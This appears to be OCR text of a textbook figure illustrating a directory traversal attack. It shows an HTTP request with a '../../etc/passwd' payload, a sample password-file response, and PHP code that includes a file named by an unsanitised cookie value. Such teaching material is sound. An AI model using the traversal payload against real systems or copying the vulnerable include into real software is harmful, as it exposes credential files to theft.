 http://www.certifiedhacker.com/GET/process.php
./../../../../../../../../etc/passwd
Attacker sending HTTP request
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
Server
<?php
$theme = 'Jason.php';
if ( is_set( $_COOKIE['THEME'] ) )
$theme = $_COOKIE['THEME'];
include ( "/home/users/certifiedhacker/Jason
/" . $theme );?>
Vulnerable Server Code
Figure 14.17: Directory Traversal attack example